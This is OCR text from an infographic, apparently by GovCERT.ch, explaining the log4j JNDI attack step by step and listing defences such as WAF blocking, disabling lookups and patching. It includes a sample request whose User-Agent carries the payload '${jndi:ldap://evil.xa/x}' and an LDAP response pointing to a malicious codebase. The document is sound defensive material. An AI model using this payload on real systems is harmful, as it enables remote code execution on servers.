 The log4j JNDI Attack
and how to prevent it
An attacker inserts the JNDI lookup in a
header field that is likely to be logged.
HTTP
GET /test HTTP/1.1
Host: victim.xa
User-Agent: ${jndi:ldap://evil.xa/x}
BLOCK WITH WAF
The string is passed to log4j
for logging
“ ”
${jndi:ldap://evil.xa/x}
log4j interpolates the string and
queries the malicious LDAP server.
?
ldap://evil.xa/x
DISABLE JNDI LOOKUPS
BLOCK OUTGOING TCP
REQUESTS with FW
PATCH LOG4J
Attacker
Vulnerable Server
http://victim.xa
Vulnerable log4j
implementation
Malicious LDAP Server
ldap://evil.xa
1
2
LOG
3
DISABLE LOG4J
4
5
public class Malicious implements Serializable {
...
static {
<malicious Java code>
}
....
}
JAVA deserializes (or downloads) the
malicious Java class and executes it.
!
dn:
javaClassName: Malicious
javaCodebase: http://evil.xa
javaSerializedData: <...>
The LDAP server responds with directory
information that contains the malicious
Java class
cc GovCERT.ch